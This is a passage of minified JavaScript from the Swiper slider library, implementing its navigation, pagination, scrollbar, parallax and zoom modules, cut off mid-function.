c.params.cssMode?(c.wrapperEl.addEventListener(event,o),!0):!!c.mousewheel.enabled&&(l("off"),!(c.mousewheel.enabled=!1))}i("init",()=>{!c.params.mousewheel.enabled&&c.params.cssMode&&v(),c.params.mousewheel.enabled&&d()}),i("destroy",()=>{c.params.cssMode&&d(),c.mousewheel.enabled&&v()}),Object.assign(c.mousewheel,{enable:d,disable:v})},function(e){let{swiper:r,extendParams:t,on:i,emit:s}=e;function n(e){let t;return e&&(t=O(e),r.params.uniqueNavElements&&"string"==typeof e&&1<t.length&&1===r.$el.find(e).length&&(t=r.$el.find(e))),t}function a(e,t){var i=r.params.navigation;e&&0<e.length&&(e[t?"addClass":"removeClass"](i.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=t),r.params.watchOverflow&&r.enabled&&e[r.isLocked?"addClass":"removeClass"](i.lockClass))}function o(){var e,t;r.params.loop||({$nextEl:e,$prevEl:t}=r.navigation,a(t,r.isBeginning&&!r.params.rewind),a(e,r.isEnd&&!r.params.rewind))}function l(e){e.preventDefault(),r.isBeginning&&!r.params.loop&&!r.params.rewind||(r.slidePrev(),s("navigationPrev"))}function d(e){e.preventDefault(),r.isEnd&&!r.params.loop&&!r.params.rewind||(r.slideNext(),s("navigationNext"))}function c(){var e=r.params.navigation;if(r.params.navigation=k(r,r.originalParams.navigation,r.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),e.nextEl||e.prevEl){const t=n(e.nextEl),i=n(e.prevEl);t&&0<t.length&&t.on("click",d),i&&0<i.length&&i.on("click",l),Object.assign(r.navigation,{$nextEl:t,nextEl:t&&t[0],$prevEl:i,prevEl:i&&i[0]}),r.enabled||(t&&t.addClass(e.lockClass),i&&i.addClass(e.lockClass))}}function u(){const{$nextEl:e,$prevEl:t}=r.navigation;e&&e.length&&(e.off("click",d),e.removeClass(r.params.navigation.disabledClass)),t&&t.length&&(t.off("click",l),t.removeClass(r.params.navigation.disabledClass))}t({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),r.navigation={nextEl:null,$nextEl:null,prevEl:null,$prevEl:null},i("init",()=>{!1===r.params.navigation.enabled?p():(c(),o())}),i("toEdge fromEdge lock unlock",()=>{o()}),i("destroy",()=>{u()}),i("enable disable",()=>{const{$nextEl:e,$prevEl:t}=r.navigation;e&&e[r.enabled?"removeClass":"addClass"](r.params.navigation.lockClass),t&&t[r.enabled?"removeClass":"addClass"](r.params.navigation.lockClass)}),i("click",(e,t)=>{const{$nextEl:i,$prevEl:n}=r.navigation;t=t.target;if(r.params.navigation.hideOnClick&&!O(t).is(n)&&!O(t).is(i)&&(!(r.pagination&&r.params.pagination&&r.params.pagination.clickable)||r.pagination.el!==t&&!r.pagination.el.contains(t))){let e;i?e=i.hasClass(r.params.navigation.hiddenClass):n&&(e=n.hasClass(r.params.navigation.hiddenClass)),!0===e?s("navigationShow"):s("navigationHide"),i&&i.toggleClass(r.params.navigation.hiddenClass),n&&n.toggleClass(r.params.navigation.hiddenClass)}});const p=()=>{r.$el.addClass(r.params.navigation.navigationDisabledClass),u()};Object.assign(r.navigation,{enable:()=>{r.$el.removeClass(r.params.navigation.navigationDisabledClass),c(),o()},disable:p,update:o,init:c,destroy:u})},function(e){let{swiper:p,extendParams:t,on:i,emit:f}=e;e="swiper-pagination",t({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:e+"-bullet",bulletActiveClass:e+"-bullet-active",modifierClass:e+"-",currentClass:e+"-current",totalClass:e+"-total",hiddenClass:e+"-hidden",progressbarFillClass:e+"-progressbar-fill",progressbarOppositeClass:e+"-progressbar-opposite",clickableClass:e+"-clickable",lockClass:e+"-lock",horizontalClass:e+"-horizontal",verticalClass:e+"-vertical",paginationDisabledClass:e+"-disabled"}}),p.pagination={el:null,$el:null,bullets:[]};let h,m=0;function v(){return!p.params.pagination.el||!p.pagination.el||!p.pagination.$el||0===p.pagination.$el.length}function g(e,t){var i=p.params.pagination["bulletActiveClass"];e[t]().addClass(i+"-"+t)[t]().addClass(i+`-${t}-`+t)}function n(){var t=p.rtl;const s=p.params.pagination;if(!v()){var a=(p.virtual&&p.params.virtual.enabled?p.virtual:p).slides.length;const d=p.pagination.$el;let r;var n=p.params.loop?Math.ceil((a-2*p.loopedSlides)/p.params.slidesPerGroup):p.snapGrid.length;if(p.params.loop?((r=Math.ceil((p.activeIndex-p.loopedSlides)/p.params.slidesPerGroup))>a-1-2*p.loopedSlides&&(r-=a-2*p.loopedSlides),r>n-1&&(r-=n),r<0&&"bullets"!==p.params.paginationType&&(r=n+r)):r=void 0!==p.snapIndex?p.snapIndex:p.activeIndex||0,"bullets"===s.type&&p.pagination.bullets&&0<p.pagination.bullets.length){const c=p.pagination.bullets;let i,n,e;if(s.dynamicBullets&&(h=c.eq(0)[p.isHorizontal()?"outerWidth":"outerHeight"](!0),d.css(p.isHorizontal()?"width":"height",h*(s.dynamicMainBullets+4)+"px"),1<s.dynamicMainBullets&&void 0!==p.previousIndex&&((m+=r-(p.previousIndex-p.loopedSlides||0))>s.dynamicMainBullets-1?m=s.dynamicMainBullets-1:m<0&&(m=0)),i=Math.max(r-m,0),n=i+(Math.min(c.length,s.dynamicMainBullets)-1),e=(n+i)/2),c.removeClass(["","-next","-next-next","-prev","-prev-prev","-main"].map(e=>""+s.bulletActiveClass+e).join(" ")),1<d.length)c.each(e=>{const t=O(e);e=t.index();e===r&&t.addClass(s.bulletActiveClass),s.dynamicBullets&&(e>=i&&e<=n&&t.addClass(s.bulletActiveClass+"-main"),e===i&&g(t,"prev"),e===n&&g(t,"next"))});else{const u=c.eq(r);var a=u.index();if(u.addClass(s.bulletActiveClass),s.dynamicBullets){var o=c.eq(i),l=c.eq(n);for(let e=i;e<=n;e+=1)c.eq(e).addClass(s.bulletActiveClass+"-main");if(p.params.loop)if(a>=c.length){for(let e=s.dynamicMainBullets;0<=e;--e)c.eq(c.length-e).addClass(s.bulletActiveClass+"-main");c.eq(c.length-s.dynamicMainBullets-1).addClass(s.bulletActiveClass+"-prev")}else g(o,"prev"),g(l,"next");else g(o,"prev"),g(l,"next")}}s.dynamicBullets&&(a=Math.min(c.length,s.dynamicMainBullets+4),o=(h*a-h)/2-e*h,l=t?"right":"left",c.css(p.isHorizontal()?l:"top",o+"px"))}if("fraction"===s.type&&(d.find($(s.currentClass)).text(s.formatFractionCurrent(r+1)),d.find($(s.totalClass)).text(s.formatFractionTotal(n))),"progressbar"===s.type){let e;e=s.progressbarOpposite?p.isHorizontal()?"vertical":"horizontal":p.isHorizontal()?"horizontal":"vertical";a=(r+1)/n;let t=1,i=1;"horizontal"===e?t=a:i=a,d.find($(s.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${t}) scaleY(${i})`).transition(p.params.speed)}"custom"===s.type&&s.renderCustom?(d.html(s.renderCustom(p,r+1,n)),f("paginationRender",d[0])):f("paginationUpdate",d[0]),p.params.watchOverflow&&p.enabled&&d[p.isLocked?"addClass":"removeClass"](s.lockClass)}}function r(){const n=p.params.pagination;if(!v()){var e=(p.virtual&&p.params.virtual.enabled?p.virtual:p).slides.length;const r=p.pagination.$el;let i="";if("bullets"===n.type){let t=p.params.loop?Math.ceil((e-2*p.loopedSlides)/p.params.slidesPerGroup):p.snapGrid.length;p.params.freeMode&&p.params.freeMode.enabled&&!p.params.loop&&t>e&&(t=e);for(let e=0;e<t;e+=1)n.renderBullet?i+=n.renderBullet.call(p,e,n.bulletClass):i+=`<${n.bulletElement} class="${n.bulletClass}"></${n.bulletElement}>`;r.html(i),p.pagination.bullets=r.find($(n.bulletClass))}"fraction"===n.type&&(i=n.renderFraction?n.renderFraction.call(p,n.currentClass,n.totalClass):`<span class="${n.currentClass}"></span>`+" / "+`<span class="${n.totalClass}"></span>`,r.html(i)),"progressbar"===n.type&&(i=n.renderProgressbar?n.renderProgressbar.call(p,n.progressbarFillClass):`<span class="${n.progressbarFillClass}"></span>`,r.html(i)),"custom"!==n.type&&f("paginationRender",p.pagination.$el[0])}}function s(){p.params.pagination=k(p,p.originalParams.pagination,p.params.pagination,{el:"swiper-pagination"});const t=p.params.pagination;if(t.el){let e=O(t.el);0!==e.length&&(p.params.uniqueNavElements&&"string"==typeof t.el&&1<e.length&&1<(e=p.$el.find(t.el)).length&&(e=e.filter(e=>O(e).parents(".swiper")[0]===p.el)),"bullets"===t.type&&t.clickable&&e.addClass(t.clickableClass),e.addClass(t.modifierClass+t.type),e.addClass(p.isHorizontal()?t.horizontalClass:t.verticalClass),"bullets"===t.type&&t.dynamicBullets&&(e.addClass(""+t.modifierClass+t.type+"-dynamic"),m=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&e.addClass(t.progressbarOppositeClass),t.clickable&&e.on("click",$(t.bulletClass),function(e){e.preventDefault();let t=O(this).index()*p.params.slidesPerGroup;p.params.loop&&(t+=p.loopedSlides),p.slideTo(t)}),Object.assign(p.pagination,{$el:e,el:e[0]}),p.enabled||e.addClass(t.lockClass))}}function a(){var e=p.params.pagination;if(!v()){const t=p.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),t.removeClass(p.isHorizontal()?e.horizontalClass:e.verticalClass),p.pagination.bullets&&p.pagination.bullets.removeClass&&p.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click",$(e.bulletClass))}}i("init",()=>{!1===p.params.pagination.enabled?o():(s(),r(),n())}),i("activeIndexChange",()=>{(p.params.loop||void 0===p.snapIndex)&&n()}),i("snapIndexChange",()=>{p.params.loop||n()}),i("slidesLengthChange",()=>{p.params.loop&&(r(),n())}),i("snapGridLengthChange",()=>{p.params.loop||(r(),n())}),i("destroy",()=>{a()}),i("enable disable",()=>{const e=p.pagination["$el"];e&&e[p.enabled?"removeClass":"addClass"](p.params.pagination.lockClass)}),i("lock unlock",()=>{n()}),i("click",(e,t)=>{t=t.target;const i=p.pagination["$el"];p.params.pagination.el&&p.params.pagination.hideOnClick&&i&&0<i.length&&!O(t).hasClass(p.params.pagination.bulletClass)&&(p.navigation&&(p.navigation.nextEl&&t===p.navigation.nextEl||p.navigation.prevEl&&t===p.navigation.prevEl)||(!0===i.hasClass(p.params.pagination.hiddenClass)?f("paginationShow"):f("paginationHide"),i.toggleClass(p.params.pagination.hiddenClass)))});const o=()=>{p.$el.addClass(p.params.pagination.paginationDisabledClass),p.pagination.$el&&p.pagination.$el.addClass(p.params.pagination.paginationDisabledClass),a()};Object.assign(p.pagination,{enable:()=>{p.$el.removeClass(p.params.pagination.paginationDisabledClass),p.pagination.$el&&p.pagination.$el.removeClass(p.params.pagination.paginationDisabledClass),s(),r(),n()},disable:o,render:r,update:n,init:s,destroy:a})},function(e){let{swiper:o,extendParams:t,on:i,emit:a}=e;const l=S();let d=!1,c=null,u=null,p,f,h,n;function r(){if(o.params.scrollbar.el&&o.scrollbar.el){var{scrollbar:i,rtlTranslate:n,progress:r}=o;const{$dragEl:s,$el:a}=i;i=o.params.scrollbar;let e=f,t=(h-f)*r;n?0<(t=-t)?(e=f-t,t=0):-t+f>h&&(e=h+t):t<0?(e=f+t,t=0):t+f>h&&(e=h-t),o.isHorizontal()?(s.transform(`translate3d(${t}px, 0, 0)`),s[0].style.width=e+"px"):(s.transform(`translate3d(0px, ${t}px, 0)`),s[0].style.height=e+"px"),i.hide&&(clearTimeout(c),a[0].style.opacity=1,c=setTimeout(()=>{a[0].style.opacity=0,a.transition(400)},1e3))}}function s(){if(o.params.scrollbar.el&&o.scrollbar.el){const e=o["scrollbar"],{$dragEl:t,$el:i}=e;t[0].style.width="",t[0].style.height="",h=o.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,n=o.size/(o.virtualSize+o.params.slidesOffsetBefore-(o.params.centeredSlides?o.snapGrid[0]:0)),f="auto"===o.params.scrollbar.dragSize?h*n:parseInt(o.params.scrollbar.dragSize,10),o.isHorizontal()?t[0].style.width=f+"px":t[0].style.height=f+"px",1<=n?i[0].style.display="none":i[0].style.display="",o.params.scrollbar.hide&&(i[0].style.opacity=0),o.params.watchOverflow&&o.enabled&&e.$el[o.isLocked?"addClass":"removeClass"](o.params.scrollbar.lockClass)}}function m(e){return o.isHorizontal()?("touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0]:e).clientX:("touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0]:e).clientY}function v(e){var{scrollbar:t,rtlTranslate:i}=o;const n=t["$el"];let r;r=(m(e)-n.offset()[o.isHorizontal()?"left":"top"]-(null!==p?p:f/2))/(h-f),r=Math.max(Math.min(r,1),0),i&&(r=1-r);t=o.minTranslate()+(o.maxTranslate()-o.minTranslate())*r;o.updateProgress(t),o.setTranslate(t),o.updateActiveIndex(),o.updateSlidesClasses()}function g(e){var t=o.params.scrollbar;const{scrollbar:i,$wrapperEl:n}=o,{$el:r,$dragEl:s}=i;d=!0,p=e.target===s[0]||e.target===s?m(e)-e.target.getBoundingClientRect()[o.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),n.transition(100),s.transition(100),v(e),clearTimeout(u),r.transition(0),t.hide&&r.css("opacity",1),o.params.cssMode&&o.$wrapperEl.css("scroll-snap-type","none"),a("scrollbarDragStart",e)}function y(e){const{scrollbar:t,$wrapperEl:i}=o,{$el:n,$dragEl:r}=t;d&&(e.preventDefault?e.preventDefault():e.returnValue=!1,v(e),i.transition(0),n.transition(0),r.transition(0),a("scrollbarDragMove",e))}function w(e){var t=o.params.scrollbar;const{scrollbar:i,$wrapperEl:n}=o,r=i["$el"];d&&(d=!1,o.params.cssMode&&(o.$wrapperEl.css("scroll-snap-type",""),n.transition("")),t.hide&&(clearTimeout(u),u=E(()=>{r.css("opacity",0),r.transition(400)},1e3)),a("scrollbarDragEnd",e),t.snapOnRelease&&o.slideToClosest())}function b(e){var{scrollbar:t,touchEventsTouch:i,touchEventsDesktop:n,params:r,support:s}=o,t=t.$el;if(t){const a=t[0];t=!(!s.passiveListener||!r.passiveListeners)&&{passive:!1,capture:!1},r=!(!s.passiveListener||!r.passiveListeners)&&{passive:!0,capture:!1};a&&(e="on"===e?"addEventListener":"removeEventListener",s.touch?(a[e](i.start,g,t),a[e](i.move,y,t),a[e](i.end,w,r)):(a[e](n.start,g,t),l[e](n.move,y,t),l[e](n.end,w,r)))}}function x(){const{scrollbar:i,$el:n}=o;o.params.scrollbar=k(o,o.originalParams.scrollbar,o.params.scrollbar,{el:"swiper-scrollbar"});var r=o.params.scrollbar;if(r.el){let e=O(r.el),t=((e=o.params.uniqueNavElements&&"string"==typeof r.el&&1<e.length&&1===n.find(r.el).length?n.find(r.el):e).addClass(o.isHorizontal()?r.horizontalClass:r.verticalClass),e.find("."+o.params.scrollbar.dragClass));0===t.length&&(t=O(`<div class="${o.params.scrollbar.dragClass}"></div>`),e.append(t)),Object.assign(i,{$el:e,el:e[0],$dragEl:t,dragEl:t[0]}),r.draggable&&o.params.scrollbar.el&&o.scrollbar.el&&b("on"),e&&e[o.enabled?"removeClass":"addClass"](o.params.scrollbar.lockClass)}}function T(){var e=o.params.scrollbar;const t=o.scrollbar.$el;t&&t.removeClass(o.isHorizontal()?e.horizontalClass:e.verticalClass),o.params.scrollbar.el&&o.scrollbar.el&&b("off")}t({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag",scrollbarDisabledClass:"swiper-scrollbar-disabled",horizontalClass:"swiper-scrollbar-horizontal",verticalClass:"swiper-scrollbar-vertical"}}),o.scrollbar={el:null,dragEl:null,$el:null,$dragEl:null},i("init",()=>{!1===o.params.scrollbar.enabled?C():(x(),s(),r())}),i("update resize observerUpdate lock unlock",()=>{s()}),i("setTranslate",()=>{r()}),i("setTransition",(e,t)=>{t=t,o.params.scrollbar.el&&o.scrollbar.el&&o.scrollbar.$dragEl.transition(t)}),i("enable disable",()=>{const e=o.scrollbar["$el"];e&&e[o.enabled?"removeClass":"addClass"](o.params.scrollbar.lockClass)}),i("destroy",()=>{T()});const C=()=>{o.$el.addClass(o.params.scrollbar.scrollbarDisabledClass),o.scrollbar.$el&&o.scrollbar.$el.addClass(o.params.scrollbar.scrollbarDisabledClass),T()};Object.assign(o.scrollbar,{enable:()=>{o.$el.removeClass(o.params.scrollbar.scrollbarDisabledClass),o.scrollbar.$el&&o.scrollbar.$el.removeClass(o.params.scrollbar.scrollbarDisabledClass),x(),s(),r()},disable:C,updateSize:s,setTranslate:r,init:x,destroy:T})},function(e){let{swiper:l,extendParams:t,on:i}=e;t({parallax:{enabled:!1}});const s=(e,t)=>{var i=l["rtl"];const n=O(e);e=i?-1:1,i=n.attr("data-swiper-parallax")||"0";let r=n.attr("data-swiper-parallax-x"),s=n.attr("data-swiper-parallax-y");var a=n.attr("data-swiper-parallax-scale"),o=n.attr("data-swiper-parallax-opacity");r||s?(r=r||"0",s=s||"0"):l.isHorizontal()?(r=i,s="0"):(s=i,r="0"),r=0<=r.indexOf("%")?parseInt(r,10)*t*e+"%":r*t*e+"px",s=0<=s.indexOf("%")?parseInt(s,10)*t+"%":s*t+"px",null!=o&&(i=o-(o-1)*(1-Math.abs(t)),n[0].style.opacity=i),null==a?n.transform(`translate3d(${r}, ${s}, 0px)`):(e=a-(a-1)*(1-Math.abs(t)),n.transform(`translate3d(${r}, ${s}, 0px) scale(${e})`))},n=()=>{const{$el:e,slides:t,progress:n,snapGrid:r}=l;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(e=>{s(e,n)}),t.each((e,t)=>{let i=e.progress;1<l.params.slidesPerGroup&&"auto"!==l.params.slidesPerView&&(i+=Math.ceil(t/2)-n*(r.length-1)),i=Math.min(Math.max(i,-1),1),O(e).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(e=>{s(e,i)})})};i("beforeInit",()=>{l.params.parallax.enabled&&(l.params.watchSlidesProgress=!0,l.originalParams.watchSlidesProgress=!0)}),i("init",()=>{l.params.parallax.enabled&&n()}),i("setTranslate",()=>{l.params.parallax.enabled&&n()}),i("setTransition",(e,t)=>{if(l.params.parallax.enabled){var n=t;void 0===n&&(n=l.params.speed);const i=l["$el"];i.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(e=>{const t=O(e);let i=parseInt(t.attr("data-swiper-parallax-duration"),10)||n;0===n&&(i=0),t.transition(i)})}})},function(e){let{swiper:u,extendParams:t,on:i,emit:n}=e;const p=F();t({zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),u.zoom={enabled:!1};let f=1,s=!1,r,a,o;const h={$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},m={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},l={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let d=1;function c(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,i=e.targetTouches[0].pageY,n=e.targetTouches[1].pageX,e=e.targetTouches[1].pageY;return Math.sqrt((n-t)**2+(e-i)**2)}function v(e){var t=u.support,i=u.params.zoom;if(a=!1,o=!1,!t.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;a=!0,h.scaleStart=c(e)}h.$slideEl&&h.$slideEl.length||(h.$slideEl=O(e.target).closest("."+u.params.slideClass),0===h.$slideEl.length&&(h.$slideEl=u.slides.eq(u.activeIndex)),h.$imageEl=h.$slideEl.find("."+i.containerClass).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),h.$imageWrapEl=h.$imageEl.parent("."+i.containerClass),h.maxRatio=h.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0!==h.$imageWrapEl.length)?(h.$imageEl&&h.$imageEl.transition(0),s=!0):h.$imageEl=void 0}function g(e){var t=u.support,i=u.params.zoom;const n=u.zoom;if(!t.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;o=!0,h.scaleMove=c(e)}h.$imageEl&&0!==h.$imageEl.length?(t.gestures?n.scale=e.scale*f:n.scale=h.scaleMove/h.scaleStart*f,n.scale>h.maxRatio&&(n.scale=h.maxRatio-1+(n.scale-h.maxRatio+1)**.5),n.scale<i.minRatio&&(n.scale=i.minRatio+1-(i.minRatio-n.scale+1)**.5),h.$imageEl.transform(`translate3d(0,0,0) scale(${n.scale})`)):"gesturechange"===e.type&&v(e)}function y(e){var t=u.device,i=u.support,n=u.params.zoom;const r=u.zoom;if(!i.gestures){if(!a||!o)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!t.android)return;a=!1,o=!1}h.$imageEl&&0!==h.$imageEl.length&&(r.scale=Math.max(Math.min(r.scale,h.maxRatio),n.minRatio),h.$imageEl.transition(u.params.speed).transform(`translate3d(0,0,0) scale(${r.scale})`),f=r.scale,s=!1,1===r.scale&&(h.$slideEl=void 0))}function w(e){var t=u.zoom;if(h.$imageEl&&0!==h.$imageEl.length&&(u.allowClick=!1,m.isTouched&&h.$slideEl)){m.isMoved||(m.width=h.$imageEl[0].offsetWidth,m.height=h.$imageEl[0].offsetHeight,m.startX=D(h.$imageWrapEl[0],"x")||0,m.startY=D(h.$imageWrapEl[0],"y")||0,h.slideWidth=h.$slideEl[0].offsetWidth,h.slideHeight=h.$slideEl[0].offsetHeight,h.$imageWrapEl.transition(0));var i=m.width*t.scale,t=m.height*t.scale;if(!(i<h.slideWidth&&t<h.slideHeight)){if(m.minX=Math.min(h.slideWidth/2-i/2,0),m.maxX=-m.minX,m.minY=Math.min(h.slideHeight/2-t/2,0),m.maxY=-m.minY,m.touchesCurrent.x=("touchmove"===e.type?e.targetTouches[0]:e).pageX,m.touchesCurrent.y=("touchmove"===e.type?e.targetTouches[0]:e).pageY,!m.isMoved&&!s){if(u.isHorizontal()&&(Math.floor(m.minX)===Math.floor(m.startX)&&m.touchesCurrent.x<m.touchesStart.x||Math.floor(m.maxX)===Math.floor(m.startX)&&m.touchesCurrent.x>m.touchesStart.x))return void(m.isTouched=!1);if(!u.isHorizontal()&&(Math.floor(m.minY)===Math.floor(m.startY)&&m.touchesCurrent.y<m.touchesStart.y||Math.floor(m.maxY)===Math.floor(m.startY)&&m.touchesCurrent.y>m.touchesStart.y))return void(m.isTouched=!1)}e.cancelable&&e.preventDefault(),e.stopPropagation(),m.isMoved=!0,m.currentX=m.touchesCurrent.x-m.touchesStart.x+m.startX,m.currentY=m.touchesCurrent.y-m.touchesStart.y+m.startY,m.currentX<m.minX&&(m.currentX=m.minX+1-(m.minX-m.currentX+1)**.8),m.currentX>m.maxX&&(m.currentX=m.maxX-1+(m.currentX-m.maxX+1)**.8),m.currentY<m.minY&&(m.currentY=m.minY+1-(m.minY-m.currentY+1)**.8),m.currentY>m.maxY&&(m.currentY=m.maxY-1+(m.currentY-m.maxY+1)**.8),l.prevPositionX||(l.prevPositionX=m.touchesCurrent.x),l.prevPositionY||(l.prevPositionY=m.touchesCurrent.y),l.prevTime||(l.prevTime=Date.now()),l.x=(m.touchesCurrent.x-l.prevPositionX)/(Date.now()-l.prevTime)/2,l.y=(m.touchesCurrent.y-l.prevPositionY)/(Date.now()-l.prevTime)/2,Math.abs(m.touchesCurrent.x-l.prevPositionX)<2&&(l.x=0),Math.abs(m.touchesCurrent.y-l.prevPositionY)<2&&(l.y=0),l.prevPositionX=m.touchesCurrent.x,l.prevPositionY=m.touchesCurrent.y,l.prevTime=Date.now(),h.$imageWrapEl.transform(`translate3d(${m.currentX}px, ${m.currentY}px,0)`)}}}function b(){const e=u.zoom;h.$slideEl&&u.previousIndex!==u.activeIndex&&(h.$imageEl&&h.$imageEl.transform("translate3d(0,0,0) scale(1)"),h.$imageWrapEl&&h.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,f=1,h.$slideEl=void 0,h.$imageEl=void 0,h.$imageWrapEl=void 0)}function x(r){const s=u.zoom;var a,o,l,d,c=u.params.zoom;if(h.$slideEl||(r&&r.target&&(h.$slideEl=O(r.target).closest("."+u.params.slideClass)),h.$slideEl||(u.params.virtual&&u.params.virtual.enabled&&u.virtual?h.$slideEl=u.$wrapperEl.children("."+u.params.slideActiveClass):h.$slideEl=u.slides.eq(u.activeIndex)),h.$imageEl=h.$slideEl.find("."+c.containerClass).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),h.$imageWrapEl=h.$imageEl.parent("."+c.containerClass)),h.$imageEl&&0!==h.$imageEl.length&&h.$imageWrapEl&&0!==h.$imageWrapEl.length){u.params.cssMode&&(u.wrapperEl.style.overflow="hidden",u.wrapperEl.style.touchAction="none"),h.$slideEl.addClass(""+c.zoomedSlideClass);let e,t;let i,n;t=void 0===m.touchesStart.x&&r?(e=("touchend"===r.type?r.changedTouches[0]:r).pageX,("touchend"===r.type?r.changedTouches[0]:r).pageY):(e=m.touchesStart.x,m.touchesStart.y),s.scale=h.$imageWrapEl.attr("data-swiper-zoom")||c.maxRatio,f=h.$imageWrapEl.attr("data-swiper-zoom")||c.maxRatio,r?(c=h.$slideEl[0].offsetWidth,r=h.$slideEl[0].offsetHeight,a=h.$slideEl.offset().left+p.scrollX,o=h.$slideEl.offset().top+p.scrollY,a=a+c/2-e,o=o+r/2-t,l=h.$imageEl[0].offsetWidth,d=h.$imageEl[0].offsetHeight,l=l*s.scale,d=d*s.scale,l=-(c=Math.min(c/2-l/2,0)),d=-(r=Math.min(r/2-d/2,0)),i=a*s.scale,n=o*s.scale,(i=i<c?c:i)>l&&(i=l),(n=n<r?r:n)>d&&(n=d)):(i=0,n=0),h.$imageWrapEl.transition(300).transform(`translate3d(${i}px, ${n}px,0)`),h.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${s.scale})`)}}function T(){const e=u.zoom;var t=u.params.zoom;h.$slideEl||(u.params.virtual&&u.params.virtual.enabled&&u.virtual?h.$slideEl=u.$wrapperEl.children("."+u.params.slideActiveClass):h.$slideEl=u.slides.eq(u.activeIndex),h.$imageEl=h.$slideEl.find("."+t.containerClass).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),h.$imageWrapEl=h.$imageEl.parent("."+t.containerClass)),h.$imageEl&&0!==h.$imageEl.length&&h.$imageWrapEl&&0!==h.$imageWrapEl.length&&(u.params.cssMode&&(u.wrapperEl.style.overflow="",u.wrapperEl.style.touchAction=""),e.scale=1,f=1,h.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),h.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),h.$slideEl.removeClass(""+t.zoomedSlideClass),h.$slideEl=void 0)}function C(e){var t=u.zoom;t.scale&&1!==t.scale?T():x(e)}function S(){var e=u.support;return{passiveListener:!("touchstart"!==u.touchEvents.start||!e.passiveListener||!u.params.passiveListeners)&&{passive:!0,capture:!1},activeListenerWithCapture:!e.passiveListener||{passive:!1,capture:!0}}}function E(){return"."+u.params.slideClass}function k(e){var t=S()["passiveListener"],i=E();u.$wrapperEl[e]("gesturestart",i,v,t),u.$wrapperEl[e]("gesturechange",i,g,t),u.$wrapperEl[e]("gestureend",i,y,t)}function $(){r||(r=!0,k("on"))}function M(){r&&(r=!1,k("off"))}function A(){const e=u.zoom;var t,i,n,r;e.enabled||(e.enabled=!0,t=u.support,{passiveListener:i,activeListenerWithCapture:n}=S(),r=E(),t.gestures?(u.$wrapperEl.on(u.touchEvents.start,$,i),u.$wrapperEl.on(u.touchEvents.end,M,i)):"touchstart"===u.touchEvents.start&&(u.$wrapperEl.on(u.touchEvents.start,r,v,i),u.$wrapperEl.on(u.touchEvents.move,r,g,n),u.$wrapperEl.on(u.touchEvents.end,r,y,i),u.touchEvents.cancel&&u.$wrapperEl.on(u.touchEvents.cancel,r,y,i)),u.$wrapperEl.on(u.touchEvents.move,"."+u.params.zoom.containerClass,w,n))}function P(){const e=u.zoom;var t,i,n,r;e.enabled&&(t=u.support,{passiveListener:i,activeListenerWithCapture:n}=(e.enabled=!1,S()),r=E(),t.gestures?(u.$wrapperEl.off(u.touchEvents.start,$,i),u.$wrapperEl.off(u.touchEvents.end,M,i)):"touchstart"===u.touchEvents.start&&(u.$wrapperEl.off(u.touchEvents.start,r,v,i),u.$wrapperEl.off(u.touchEvents.move,r,g,n),u.$wrapperEl.off(u.touchEvents.end,r,y,i),u.touchEvents.cancel&&u.$wrapperEl.off(u.touchEvents.cancel,r,y,i)),u.$wrapperEl.off(u.touchEvents.move,"."+u.params.zoom.containerClass,w,n))}Object.defineProperty(u.zoom,"scale",{get(){return d},set(e){var t,i;d!==e&&(t=h.$imageEl?h.$imageEl[0]:void 0,i=h.$slideEl?h.$slideEl[0]:void 0,n("zoomChange",e,t,i)),d=e}}),i("init",()=>{u.params.zoom.enabled&&A()}),i("destroy",()=>{P()}),i("touchStart",(e,t)=>{var 